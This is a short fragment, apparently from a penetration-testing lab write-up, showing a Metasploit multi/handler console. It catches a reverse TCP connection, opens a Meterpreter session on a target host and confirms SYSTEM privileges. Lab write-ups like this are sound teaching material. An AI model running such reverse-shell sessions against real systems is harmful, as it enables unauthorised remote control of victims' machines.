 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.48.44:4444
[*] Sending stage (175686 bytes) to 10.10.215.72
[*] Meterpreter session 2 opened (10.18.48.44:4444 → 10.10.215.72:49258) at 2023-12-27 22:48:43 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >